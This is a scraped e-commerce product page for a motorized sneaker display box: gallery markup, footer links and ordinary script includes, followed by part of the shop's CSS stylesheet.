														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-cases-mayibox-31.jpg"><img class="galleryphoto" src="images/product-cases-mayibox-31.jpg" loading="lazy" alt="Motorized Storage Display Box for Sneakers" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-cases-mayibox-32.jpg"><img class="galleryphoto" src="images/product-cases-mayibox-32.jpg" loading="lazy" alt="Motorized Storage Display Box for Sneakers" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-cases-mayibox-33.jpg"><img class="galleryphoto" src="images/product-cases-mayibox-33.jpg" loading="lazy" alt="Motorized Storage Display Box for Sneakers" /></a></span></div>
														
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-cases-mayibox-25.jpg"><img class="galleryphoto" src="images/product-cases-mayibox-25.jpg" loading="lazy" alt="Motorized Storage Display Box for Sneakers" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-cases-mayibox-26.jpg"><img class="galleryphoto" src="images/product-cases-mayibox-26.jpg" loading="lazy" alt="Motorized Storage Display Box for Sneakers" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-cases-mayibox-27.jpg"><img class="galleryphoto" src="images/product-cases-mayibox-27.jpg" loading="lazy" alt="Motorized Storage Display Box for Sneakers" /></a></span></div>
														
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-cases-mayibox-22.jpg"><img class="galleryphoto" src="images/product-cases-mayibox-22.jpg" loading="lazy" alt="Motorized Storage Display Box for Sneakers" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-cases-mayibox-23.jpg"><img class="galleryphoto" src="images/product-cases-mayibox-23.jpg" loading="lazy" alt="Motorized Storage Display Box for Sneakers" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-cases-mayibox-24.jpg"><img class="galleryphoto" src="images/product-cases-mayibox-24.jpg" loading="lazy" alt="Motorized Storage Display Box for Sneakers" /></a></span></div>
														
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-cases-mayibox-34.jpg"><img class="galleryphoto" src="images/product-cases-mayibox-34.jpg" loading="lazy" alt="Motorized Storage Display Box for Sneakers" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-cases-mayibox-35.jpg"><img class="galleryphoto" src="images/product-cases-mayibox-35.jpg" loading="lazy" alt="Motorized Storage Display Box for Sneakers" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-cases-mayibox-36.jpg"><img class="galleryphoto" src="images/product-cases-mayibox-36.jpg" loading="lazy" alt="Motorized Storage Display Box for Sneakers" /></a></span></div>
														
													</div></div><br><a onclick="expandPhotos();" id="morephotosbt" class="button buy moreinfobutton">See All Photos</a>
													
												</div>
												
												<div id="vidWrapper" class="youtube">koPXDeow1y8</div>
												

											</div>
										</div>
										
										<h3>You May Also Like</h3>
										<table width="100%" class="alsolike">
										  <tr>
										  	<td><span class="image mayalsolike"><a href="product-headwear-anubis-mecha-mask.html"><img src="images/product-headwear-cyberpunk-anubis-mask-banner-small.jpg" alt="Mecha Anubis Mask"/></a></span></td>
										  	<td><span class="image mayalsolike"><a href="product-cyberpunk-mechanical-armor.html"><img src="images/product-cyberpunk-mechanical-arm-banner-small.jpg" alt="Cyberpunk Mechanical Hand Armor"/></a></span></td>
										  	<td><span class="image mayalsolike"><a href="product-cyberpunk-spine.html"><img src="images/product-sandevistan-cyberpunk-spine-banner-small.jpg" alt="Sandevistan Cyberpunk Spine"/></a></span></td>
										  </tr>
										</table>
										
										<div class="disclaimer">All products, photos, information, specifications, brands and company names are trademarks™ or registered® trademarks of their respective holders. Use of them does not imply any affiliation with or endorsement by them. All information and content contained in this website are provided solely for general information and reference purposes.</div>

								</div>
							</section>
					</div>

				<!-- Footer -->
					<footer id="footer">
									
					<div class="inner" style="margin-top:-20px;">
						
						<table class="footernav">
						  <tr style="background-color: transparent; border:none">
							
							<td class="footerwid-a"><ul>
								<li><img src="images/hypebrother-logo.png" class="footerlogo" alt="Hypebrother Logo"><br></li> 
								<li><span class="icon alt fa-envelope" ></span>&nbsp; <a href="contact.html" style="border-bottom: dotted 1px rgba(0, 0, 0, 0.9);">Contact us</a><br><span class="icon alt fa-headset"></span>&nbsp; +1 360 209 2586 <br>Mon-Fri 9:00-17:00<br><br>&copy; 2026 HYPEBROTHER™</li>
								<li><ul class="icons">
									<li><a href="https://www.youtube.com/c/HYPEBROTHER" target="new" class="icon brands logos alt fa-youtube"><span class="label">Youtube</span></a></li> 
									<li><a href="https://www.instagram.com/hypebrotherofficial" target="new" class="icon brands logos alt fa-instagram"><span class="label">Instagram</span></a></li>
									<li><a href="https://www.tiktok.com/@hypebrotherofficial" target="new" class="icon brands logos alt fa-tumblr-square"><span class="label">TikTok</span></a></li>
									<li><a href="https://jp.pinterest.com/hypebrother_official/" target="new" class="icon brands logos alt fa-pinterest"><span class="label">Pinterest</span></a></li>
								</ul></li>
							</ul></td>
							
							<td class="footerwid-b"><ul>
								<li><b>Categories</b><br><br></li>
								<li><a href="menswear.html">Menswear</a></li> 
								<li><a href="footwear.html">Footwear</a></li>
								<li><a href="headwear.html">Headwear</a></li>
								<!-- <li><a href="pants.html">Pants</a></li> -->
								<li><a href="backpacks.html">Backpacks</a></li>
								<li><a href="accessories.html">Accessories</a></li>
								<li><a href="cyberpunk-katanas.html">Katanas</a></li>
								<li><a href="gadgets.html">Gadgets</a></li>
								<li><a href="toys.html">Toys</a></li>
								<li><a href="watches.html">Watches</a></li>
								<li><a href="jewelry.html">Jewelry</a></li>
								<li><a href="cases.html">Cases</a></li>
							</ul></td>
							
							<td class="footerwid-b"><ul>
								<li><b><div class="mobilehide">Customer Service</div><div class="desktophide">Information</div></b><br><br></li>
								<li><a href="tracking.html">Track Your Order</a></li>
								<li><a href="faq.html">Frequently Asked Questions</a></li>
								<li><a href="faq.html#shipping">Shipping Options</a></li>
								<li><a href="termsconditions.html#shippingpolicy">Shipping Policy</a></li>
								<li><a href="termsconditions.html#returnspolicy">Returns Policy</a></li>
								<li class="mobilehide"><a href="termsconditions.html#privacypolicy">Privacy Policy</a></li>
								<!-- <li><a href="faq.html#payments">Payments</a></li> -->
								<li><a href="termsconditions.html">Terms & Conditions</a></li>
								<li><a href="about.html">About Us</a></li>
								<li><a href="blog.html">The Blog®</a></li>
								<li><a href="business.html">Partnerships</a></li>
								<li><a href="contact.html">Contact Us</a></li>
							</ul></td>
							
							<td class="footerwid-c"><ul>
								
								<div class="creditcards">
									<b>Pay Securely</b><br><br><br>
									<img src="images/cards/visa.png" alt="VISA" class="creditcard unsat">
									<img src="images/cards/applepay.png" alt="Apple Pay" class="creditcard unsat">
									<img src="images/cards/master.png" alt="MasterCard" class="creditcard unsat">
									<img src="images/cards/amex.png" alt="Amex" class="creditcard unsat">
									<img src="images/cards/googlepay.png" alt="Google Pay" class="creditcard unsat">
									<img src="images/cards/ssl.png" alt = "SSL" class = "creditcard unsat"><div style="margin-left:10px; margin-top:5px; font-size:75%">All Credit Card Payments are Powered by <b>Stripe Inc.</b></div>
								</div>	
								
								<!-- more content -->
							</ul></td>
							
						  </tr>
						</table>

					</div>

					<center><div class="creditcards_centered">
						<img src="images/cards/visa.png" alt="VISA" class="creditcard unsat">
						<img src="images/cards/applepay.png" alt="Apple Pay" class="creditcard unsat">
						<img src="images/cards/master.png" alt="MasterCard" class="creditcard unsat">
						<img src="images/cards/amex.png" alt="Amex" class="creditcard unsat">
						<img src="images/cards/googlepay.png" alt="Google Pay" class="creditcard unsat">
						<img src="images/cards/ssl.png" alt="SSL" class="creditcard unsat"><div style="margin-left:10px; margin-top:5px; font-size:75%">All Credit Card Payments are Powered by <b>Stripe Inc.</b></div>
					</div></center>
					
				</footer>

			</div>

			<!-- Scripts -->
			<script> 
				var ref = false; var t = document.getElementById("prodcat"); 
				if (document.referrer.includes("new.html")){ t.innerHTML="New Arrivals/"; t.setAttribute("href", "new.html"); ref=true; }
				/* if (document.referrer.includes("menswear.html")){ t.innerHTML="Menswear/"; t.setAttribute("href", "menswear.html"); ref=true; } */  
				/* if (document.referrer.includes("tops.html")){ t.innerHTML="Tops/"; t.setAttribute("href", "tops.html"); ref=true; } */
				/* if (document.referrer.includes("pants.html")){ t.innerHTML="Pants/"; t.setAttribute("href", "pants.html"); ref=true; } */ 
				/* if (document.referrer.includes("footwear.html")){ t.innerHTML="Footwear/"; t.setAttribute("href", "footwear.html"); ref=true; } */ if (document.referrer.includes("footwear-2.html")){ t.innerHTML="Footwear/"; t.setAttribute("href", "footwear-2.html"); ref=true; } if (document.referrer.includes("footwear-3.html")){ t.innerHTML="Footwear/"; t.setAttribute("href", "footwear-3.html"); ref=true; } 
				if (document.referrer.includes("headwear.html")){ t.innerHTML="Headwear/"; t.setAttribute("href", "headwear.html"); ref=true; }
				/* if (document.referrer.includes("backpacks.html")){ t.innerHTML="Backpacks/"; t.setAttribute("href", "backpacks.html"); ref=true; }  */
				/* if (document.referrer.includes("accessories.html")){ t.innerHTML="Accessories/"; t.setAttribute("href", "accessories.html"); ref=true; } */
				if (document.referrer.includes("cases.html")){ t.innerHTML="Cases/"; t.setAttribute("href", "cases.html"); ref=true; }
				if (!ref) { t.innerHTML="Cases/"; t.setAttribute("href", "cases.html"); }
			</script>
			<script> const pd = new Date();  const h = pd.getHours();  const d = pd.getUTCDate();  const m = pd.getUTCMonth() + 1;  const y = pd.getUTCFullYear();  const a = h >= 12 ? 'pm':'am';  const jsv =  d + "" + m + "" + y + h + a;</script>  
			<script src="assets/js/jquery.min.js"></script>
			<script src="assets/js/jquery.fancybox.min.js"></script>
			<script src="assets/js/jquery.scrolly.min.js"></script>
			<script src="assets/js/jquery.scrollex.min.js"></script>
			<script src="assets/js/jquery.cookie.js" ></script>
			<script src="assets/js/browser.min.js"></script>
			<script src="assets/js/breakpoints.min.js"></script>
			<script src="assets/js/util.js"></script>
			<script> document.write('<script type="text/javascript" src="assets/js/main.js?v='+jsv+'39"><\/script>'); </script>
			<script src="https://js.stripe.com/v3"></script>
			<script> document.write('<script type="text/javascript" src="assets/js/cart.js?v='+jsv+'39" ver='+jsv+'><\/script>'); </script>
			<script src="https://www.youtube.com/iframe_api"></script>


			
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"502da169381e45eb81a9ebcbdf2bfcb9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
				
				
			
			
			


--- FILE ---
content_type: text/css
request_url: https://www.hypebrother.com/assets/css/main.css?v=4
body_size: 17522
content:
/* @import url("https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,300italic,600,600italic"); */
/* @import url('https://fonts.googleapis.com/css?family=Lato:300,300i,400,400i,700,700i&display=swap'); */
@import url('https://fonts.googleapis.com/css2?family=Chakra+Petch:wght@300;500;600&display=swap');
@import url(fontawesome-all.min.css);


html, body, div, span, applet, object,
iframe, h1, h2, h3, h4, h5, h6, p, blockquote,
pre, a, abbr, acronym, address, big, cite,
code, del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var, b,
u, i, center, dl, dt, dd, ol, ul, li, fieldset,
form, label, legend, table, caption, tbody,
tfoot, thead, tr, th, td, article, aside,
canvas, details, embed, figure, figcaption,
footer, header, hgroup, menu, nav, output, ruby,
section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}

article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;
}

body {
	line-height: 1;
}

ol, ul {
	list-style: none;
}

blockquote, q {
	quotes: none;
}

	blockquote:before, blockquote:after, q:before, q:after {
		content: '';
		content: none;
	}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

body {
	-webkit-text-size-adjust: none;
}

mark {
	background-color: transparent;
	color: inherit;
}

input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input, select, textarea {
	-moz-appearance: none;
	-webkit-appearance: none;
	-ms-appearance: none;
	appearance: none;
}

footer{
	background-color:#eaeaea; 
	padding-bottom: 10px;

}

.footernav{
	width:100%; 
	font-size:65%;
	border:0;
	margin:0 0 0 0;
	margin-top:-40px;
}

.footernav td{
	padding: 0px;
	vertical-align: top;
} 

.footerwid-a{
	width:20%;
} 

.footerwid-b{
	width:15%;
} 

.footernav ul{
	list-style: none;
} 

.footernav ul li{
	padding-left: 0;
	padding-bottom: 10px;
} 

.footernav a{
	border-bottom: none;
}

.footerlogo{
	width: 70%;
	margin-bottom: 8px;		
}

.grafitti{
	color: #fff;
	/* font-family: 'MyFontRegular', Helvetica, sans-serif; */
	font-size: 400%;
	font-weight: 100;
	text-transform: uppercase;
	letter-spacing: -2px; 
	white-space: nowrap;
}

.newarrival{
	padding-right:20%;
}

.newarrivalsmall{
	padding-right:30%;
	filter: brightness(0%);
}

.newarrivals{
	color:#555; 
	font-size:150%;
	overflow:hidden;
}

.notice{
	width:99%; 
	background-color: #6c6a73;	
	font-size:100%; 
	line-height:130%; 
	padding-top:20px;
	padding-left:30px;
	padding-right:30px;
	margin-top:15px;
	margin-bottom:8px;
	border-radius: 20px;
}

.notice table{
	margin:0 0 0 0;
	border-collapse:initial;	
}

.noticeicon{
	margin-left:5px; 
	width:100%; 
	min-width: 50px;
}

.genuine{
	text-align: left;
	font-size: 80%;	
}

.genuineicon{
	width:7%;
	margin-bottom:20px; 
	opacity: 0.5;
	max-width: 90px;
}

.genuine-icon{
	font-size: 80%;	
}

.genuine-icon img{
	opacity: 0.5;
	max-width: 90px;
	width:20%;
}

.hometitle{
	color: #888;	
}

.homeiconstable{
	width: 100%; 
	border: 0;
	margin: 0 0 0 0;
	padding: 0px;
	border-spacing: 0px;
}

.homeiconstable img{
	border-radius: 10px;
}

.shippingiconstable{
	width: 100%; 
	border: 0;
	margin-top: -20px;
	margin-bottom: 30px;
	padding: 0px;
	border-spacing: 0px;
}

.shippingiconstable td{
	padding: 0 0.2em 0 0.2em;
}

.shippingiconstable img{
	border-radius: 10px;
	filter: saturate(0%) brightness(103%);
	width: 100%; 
}

.shippingtable{
	width: 100%; 
	border: 0;
	padding: 0px;
	margin-bottom: 60px;
	margin-top: 10px;
	border-spacing: 0px;
}

.shippingtable tbody tr:nth-child(2n + 1){
	background-color: #FFF;
}

.shippingtable tr{
	border:none
}

.shippingtable td{
	padding: 0px 2px;
	width:25%;
	font-size:75%; 
	font-weight:500;
	line-height:120%;
	color: #888;
}

.shippingtable img{
	width: 35%; 
	display:block;
}

.homeiconstable-small{
	display: none;	
}

.homeicons{
	font-size:300%; 
	color: #888;
	margin-bottom:20px;
}

.iconterms{
	margin-top:0px; 
	margin-bottom:5px; 
}

#topbadge {
	position: relative;
}
	
#topbadge img {
	position: absolute;
	top: 0px;
	right: 0px;
	width:250px;
}

.newsletter{
	width:100%; 
	height:230px;
	font-size:100%; 
	line-height:130%; 
	padding-top:20px;
	padding-left:30px;
	padding-right:30px;
	background-color:#262a43; 
	overflow-y: hidden;
}


.subscribe{
	background-image: url("../../images/formbg.png");
	background-repeat: no-repeat;
  	background-size:  cover;
  	background-position: center; 
	margin-top:0px; 
	width:80%; 
	min-height: 400px;
	z-index:-100;
}

.subscribeicon{
	font-size:90%;
}

.contactform{
	background-image: url("../../images/formbg.png");
	background-repeat: no-repeat;
  	background-size: cover;
  	background-position: center; 
	width:100%; 
	min-height: 400px;
}

.creditcards{
	display:inline; 
	float:right;
}

.creditcards_centered{
	margin-right: 10px;	
	margin-top: -20px;
	margin-bottom: 0px;
}

.creditcard {
	border-radius: 8px;
	filter: sepia(-1%) saturate(0%) brightness(100%) hue-rotate(0deg);
	opacity: 0.6;
	width: 55px;
	margin-top: -10px;
	margin-left: 10px;
}

.creditcards_banner{
	margin-left: -0px;	
	margin-top: -10px;
	margin-bottom: 0px;
}

.creditcard_banner {
	border-radius: 20px;
	filter: saturate(0%) brightness(200%) contrast(80%);
	opacity: 1;
	width: 75px;
	margin-right: 15px;
}


.creditcard_checkout {
	border-radius: 6px;
	filter: contrast(120%);
	filter: sepia(100%) saturate(40%) brightness(100%) hue-rotate(170deg);
	opacity: 1.0;
	width: 60px;
	margin-right: 15px;
}

.unsat {
 	filter: contrast(500%);
	filter: sepia(100%) saturate(0%) brightness(100%) hue-rotate(190deg);
}

.disclaimer {
 	font-size:70%;
 	line-height:120%;
	text-align:center;
	opacity:0.6;
	margin-top:-15px;
}

.checkout_title{
	font-size:200%; 
	font-weight:800; 
	margin-top:-10px; 
	margin-bottom:30px; 
	text-align:left
}

.checkout_info{
	width:70%; 
	font-size:90%;
	font-weight: 300;
	margin-bottom:-5px;
	line-height:110%;
}

.checkout_total{
	text-align: right;
}

.termsagree{
	width:18px; 
	height:18px; 
	background-color:#F0F0F0; 
	border:2px solid #7dbe50; 
	margin-right:1px;
	margin-bottom:-3px;
	border-radius:4px; 
	cursor: pointer;
	display:inline-block;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
}

.total{
	font-size:80%;
	font-weight: 500;
	letter-spacing:0.5px;
	margin-right:-5px;
	cursor: pointer;
}

.total:hover {
	color:#ff007f; 
}

.totalitems{
	display:inline;
	vertical-align:super;  
	margin-left:3px;
	font-size:60%;
	font-weight: 500;
	letter-spacing:0.5px;
	color:#666;
	line-height:0px; 
}

.cartsuggestion{
	background-color:#EEE; 
	background-image: url("../../images/suggestion-pattern.png");
	background-repeat: repeat-x;
	background-size: 1.50rem;
	color:#000; 
	border-radius:5px; 
	height:40px; 
	line-height:40px; 
	margin-top:-40px; 
	margin-bottom:30px;
	font-size:90%;
}

.cartitem{
	font-size: 110%;	
}

.cartitemprice{
	font-size:100%
}

.cartitemprice2{
	font-size:100%
}

.faqtitle{
	font-size:250%;
	font-weight: 800;
	width: 100%;
	overflow-wrap: break-word;
	line-height: 55px;
}

.faqtext{
	opacity:0.9;
}

.buybutton{
	width:118px;
	height:52px;
}	

.buybuttonlarge{
	width:0px;
	height:0px;
}

.price{
	font-weight: 300;
	font-size: 60px;
	/* color:#23a9eb; */
	opacity:1;
	white-space:nowrap;
}

.buyoptions{
	display:block;
	opacity:1;
}

.sizechartbt{
	font-size:85%;
}

.sizechart{
	width:100%;
	border:1px solid #888;
	font-size:90%;
}


.sizecharttable table td{
	padding: 0.40em 0.75em;
	font-size: 90%;
}

.sizechart tr {
	border: 1px solid #888;
}

.sizechart td {
	padding: 0.30em 0.0em;
	border: 1px solid #888;
}

.outofstock{
	display:none;
	opacity:0;
}

.sectionTitle{
	font-size: 115%;	
	font-weight: 500;
	letter-spacing:-0.4px;
	margin-bottom:0px;
}

.prod-category{
	color:#ff007f;
}

.product-name{
	color:#666;
}

.productname{
	font-size: 2.75em;
	font-weight: 300;
}

.productdetails{
	margin-bottom:30px;					
}

.mobilehide{
	display: inline-block;
}

.desktophide{
	display:none;
}

.moreinfo{
	display:none;
}

.moreinfobutton{
	border-bottom: none;
	color: #888;
	cursor: pointer;
}

.showphotosbutton{
	border-bottom: none;
	color: #888;
	margin-top:8px;
	opacity:0;
	cursor: not-allowed;
    pointer-events: none;

}

.pbt{
	background: #000;
	margin: 10px;
	display: inline-block;
	border-radius:45px;
	width: 45px;
	padding-top: 12px;
	padding-bottom: 12px;
	color: #fff;
	font-size: 90%;
	text-decoration: none;
	border-bottom: none;
}

.pbt:hover{
	background: #ff007f;
	color: #ffffff !important
}

.current{
	background: #eee;
	pointer-events: none;
	color: #000 !important;
	font-weight: 900;
	-webkit-box-shadow:inset 0px 0px 0px 2px #ff007f;
	-moz-box-shadow:inset 0px 0px 0px 2px #ff007f;
	box-shadow:inset 0px 0px 0px 2px #ff007f;
}

			
.backtotop{
	display: none;
	opacity: 0;
	font-weight: 500;
	color: #0094ff;
	cursor: pointer;
}

.backtotop:active{     
    color: #ff006f;    
}

.price-detail{
	font-size:80%;
	margin-bottom:20px;	
}

.productpage{
	background: #FFF;	
}

.productoptionselect{
	background-color:#FFF; 
	color:#242943; 
	border:solid 1.0px; 
	border-radius:35px; 
	line-height:20px;
}


.option-black-and-white{
	background-color:#000; 
	color:#FFF;
}
.option-black{
	background-color:#000; 
	color:#FFF;
}
.option-matte-black{
	background-color:#000; 
	color:#FFF;
}
.option-glossy-black{
	background-color:#000; 
	color:#FFF;
}
.option-white{
	background-color:#FFF; 
	color:#000;
}
.option-gray{
	background-color:#888; 
	color:#FFF;
}
.option-blue{
	background-color:#3478e8; 
	color:#FFF;
}
.option-denim{
	background-color:#394f7e; 
	color:#FFF;
}
.option-yellow{
	background-color:#ffde00; 
	color:#000;
}
.option-basic{
	background-color:#fff; 
	color:#000;
}
.option-lime-green{
	background-color:#d7ed30; 
	color:#000;
}
.option-turquoise{
	background-color:#0f93ab; 
	color:#fff;
}
.option-light-blue{
	background-color:#78b8ff; 
	color:#FFF;
}
.option-dark-blue{
	background-color:#2f3184; 
	color:#FFF;
}
.option-metallic-blue{
	background-color:#5483b0; 
	color:#FFF;
}
.option-deep-blue{
	background-color:#2479cc; 
	color:#FFF;
}
.option-pink{
	background-color:#ff81fd; 
	color:#FFF;
}
.option-cyan{
	background-color:#00eaff; 
	color:#000;
}
.option-shock-red{
	background-color:#ff0057; 
	color:#FFF;
}
.option-silver{
	background-color:#eeeeee; 
	color:#000;
}
.option-silver-plain{
	background-color:#eeeeee; 
	color:#000;
}
.option-gold{
	background: linear-gradient(90deg, rgba(255,252,233,1) 0%, rgba(255,211,89,1) 100%);
	color:#000;
}
.option-gold-plain{
	background: linear-gradient(90deg, rgba(255,252,233,1) 0%, rgba(255,211,89,1) 100%);
	color:#000;
}
.option-golden{
	background: linear-gradient(90deg, rgba(255,252,233,1) 0%, rgba(255,211,89,1) 100%);
	color:#000;
}
.option-rose-gold{
	background: linear-gradient(90deg, rgba(221,159,127,1) 0%, rgba(248,213,185,1) 100%);
	color:#fff;
}
.option-orange{
	background-color:#ff6500; 
	color:#FFF;
}
.option-beige{
	background-color:#edd5c5; 
	color:#444;
}
.option-tan{
	background-color:#b89a64; 
	color:#444;
}
.option-cream{
	background-color:#f6e8db; 
	color:#444;
}
.option-light-pink{
	background-color:#facabc; 
	color:#444;
}
.option-brown{
	background-color:#704b37; 
	color:#FFF;
}
.option-bronze{
	background-color:#a69792; 
	color:#FFF;
}
.option-mint-green{
	background-color:#46d0bb; 
	color:#FFF;
}
.option-ocean-blue{
	background-color:#3cc2d8; 
	color:#FFF;
}
.option-blue-orange{
	background-color:#3cc2d8; 
	color:#f86442;
}
.option-khaki{
	background-color:#4b6146; 
	color:#FFF;
}
.option-taupe{
	background-color:#aea194; 
	color:#FFF;
}
.option-taupe{
	background-color:#aea194; 
	color:#FFF;
}
.option-black{
	background-color:#000; 
	color:#FFF;
}
.option-piano-black{
	background-color:#000; 
	color:#FFF;
}
.option-dark-gray{
	background-color:#666; 
	color:#FFF;
}
.option-light-gray{
	background-color:#bbb; 
	color:#FFF;
}
.option-light-gray{
	background-color:#bbb; 
	color:#FFF;
}
.option-light-gray{
	background-color:#bbb; 
	color:#FFF;
}
.option-ash-grey{
	background-color:#f1eee6; 
	color:#444;
}
.option-peach{
	background-color:#e0322e; 
	color:#FFF;
}
.option-navy{
	background-color:#2e5b6a; 
	color:#FFF;
}
.option-green{
	background-color:#12ae0e; 
	color:#FFF;
}
.option-purple{
	background-color:#b150c7; 
	color:#FFF;
}
.option-black-white{
	background-color:#000; 
	color:#FFF;
}
.option-silver-white{
	background-color:#BBB; 
	color:#FFF;
}
.option-silver-black{
	background-color:#DDD; 
	color:#000;
}
.option-golden-black{
	background: linear-gradient(90deg, rgba(255,252,233,1) 0%, rgba(255,211,89,1) 100%);
	color:#000;
}
.option-golden-white{
	background: linear-gradient(90deg, rgba(160,128,42,1) 0%, rgba(255,211,89,1) 100%);
	color:#FFF;
}
.option-camo{
	background: linear-gradient(90deg, rgba(255,251,219,1) 0%, rgba(48,96,53,1) 16%, rgba(79,54,35,1) 33%, rgba(62,39,23,1) 37%, rgba(0,0,0,1) 46%, rgba(246,239,215,1) 60%, rgba(70,89,71,1) 77%, rgba(83,58,45,1) 93%, rgba(46,31,30,1) 100%);
	color:#FFF;
}
.option-black-camo{
	background: linear-gradient(90deg, rgba(208,208,208,1) 4%, rgba(106,106,106,1) 19%, rgba(173,173,173,1) 33%, rgba(61,61,61,1) 48%, rgba(231,231,231,1) 72%, rgba(33,33,33,1) 95%);
	color:#FFF;
}
.option-purple-camouflage{
	background: linear-gradient(90deg, rgba(156,67,201,1) 4%, rgba(212,166,252,1) 23%, rgba(145,51,193,1) 43%, rgba(119,68,162,1) 66%, rgba(184,161,207,1) 82%, rgba(156,67,201,1) 100%);
	color:#FFF;
}
.option-rgb{
	background: linear-gradient(90deg, rgba(0,209,255,1) 0%, rgba(0,37,255,1) 16%, rgba(157,7,152,1) 33%, rgba(250,25,25,1) 53%, rgba(255,250,0,1) 78%, rgba(0,255,40,1) 100%);
	color:#FFF;
}
.option-type01{
	background-color:#9864ec; 
	color:#00ff00;
}
.option-type02{
	background-color:#c41a1a; 
	color:#ffff00;
}
.option-carbon-fiber{
	background-color:#606583; 
	color:#CCC;
}

.option-balance{
	background-color:#fff; 
	color:#000;
}
.option-caution{
	background-color:#f33015; 
	color:#ffff00;
}

.option-test-r1{
	background-color:#fff; 
	color:#000;
}
.option-grey-boy{
	background-color:#888; 
	color:#00bfec;
}
.option-team-no-sleep{
	background-color:#444; 
	color:#0b9138;
}
.option-bean-green{
	background-color:#CCC; 
	color:#444;
}
.option-iron-gray{
	background-color:#666; 
	color:#FFF;
}
.option-small-pastel{
	background: linear-gradient(90deg, rgba(255,191,158,1) 33%, rgba(232,233,255,1) 33%, rgba(232,233,255,1) 66%, rgba(255,226,244,1) 66%);
	color:#ff8960;
}
.option-small-chic{
	background: linear-gradient(90deg, rgba(255,239,223,1) 33%, rgba(255,255,255,1) 33%, rgba(255,255,255,1) 66%, rgba(207,220,224,1) 66%);
	color:#878683;
}
.option-blue-gray-green{
	background: linear-gradient(90deg, rgba(0,187,255,1) 33%, rgba(92,92,92,1) 33%, rgba(92,92,92,1) 66%, rgba(120,232,0,1) 67%);
	color:#FFF;
}
.option-pink-yellow-blue{
	background: linear-gradient(90deg, rgba(255,131,234,1) 33%, rgba(255,211,0,1) 33%, rgba(255,211,0,1) 66%, rgba(0,166,232,1) 66%, rgba(0,166,232,1) 67%);
	color:#FFF;
}
.option-black-black{
	background-color:#000; 
	color:#FFF;
}
.option-black-metallic{
	background-color:#000; 
	color:#FFF;
}
.option-navy-blue-black{
	background-color:#253986; 
	color:#FFF;
}
.option-navy-blue-metallic{
	background-color:#253986; 
	color:#FFF;
}
.option-light-blue-black{
	background-color:#cddeff; 
	color:#444;
}
.option-light-blue-metallic{
	background-color:#cddeff; 
	color:#444;
}
.option-red-black{
	background-color:#ea0011; 
	color:#FFF;
}
.option-red-orange{
	background-color:#FF0000; 
	color:#ff9c00;
}
.option-red-metallic{
	background-color:#ea0011; 
	color:#FFF;
}
.option-red{
	background-color:#FF0000; 
	color:#FFF;
}
.option-red-plus{
	background-color:#ea0011; 
	color:#FFF;
}
.option-yellow-plus{
	background-color:#ffde00; 
	color:#000;
}
.option-pink-black{
	background-color:#f5d4ed; 
	color:#FFF;
}
.option-pink-metallic{
	background-color:#f5d4ed; 
	color:#FFF;
}
.option-pink-black{
	background-color:#fa98bd;
	color:#FFF;
}
.option-pink-metallic{
	background-color:#fa98bd; 
	color:#FFF;
}
.option-gray-black{
	background-color:#888;
	color:#b8d1ff;
}
.option-gray-metallic{
	background-color:#888; 
	color:#b8d1ff;
}
.option-black-orange{
	background-color:#000; 
	color:#ff8a00;
}
.option-black-violet{
	background-color:#000; 
	color:#ae00ff;
}
.option-black-blue{
	background-color:#000; 
	color:#0090ff;
}
.option-black-yellow{
	background-color:#000; 
	color:#FFFF00;
}
.option-black-green{
	background-color:#000; 
	color:#00FF00;
}
.option-black-purple{
	background-color:#000; 
	color:#ae00ff;
}
.option-black-pink{
	background-color:#000; 
	color:#ff25ce;
}
.option-white-pink{
	background-color:#FFF; 
	color:#ff25ce;
}
.option-white-black{
	background-color:#FFF; 
	color:#000;
}
.option-white-yellow{
	background-color:#FFF; 
	color:#ffc600;
}
.option-white-orange{
	background-color:#FFF; 
	color:#ff8a00;
}
.option-gray-orange{
	background-color:#BBB; 
	color:#ff8a00;
}
.option-white-violet{
	background-color:#FFF; 
	color:#8004ba;
}
.option-white-blue{
	background-color:#FFF; 
	color:#0090ff;
}
.option-clear-yellow{
	background-color:#FFF; 
	color:#ffc600;
}
.option-clear-orange{
	background-color:#FFF; 
	color:#ff8a00;
}
.option-beige-black{
	background-color:#ffe4b1; 
	color:#000;
}
.option-havana-brown{
	background-color:#753e24; 
	color:#e74b01;
}

.option-metal-orange{
	background-color:#666; 
	color:#ff8a00;
}
.option-metal-blue{
	background-color:#666; 
	color:#00c0ff;
}
.option-metal-purple{
	background-color:#666; 
	color:#ea00ff;
}

.option-aluminium-orange{
	background: linear-gradient(0deg, rgba(120,120,120,1) 1%, rgba(190,190,190,1) 99%);
	color:#ff8a00;
}
.option-aluminium-blue{
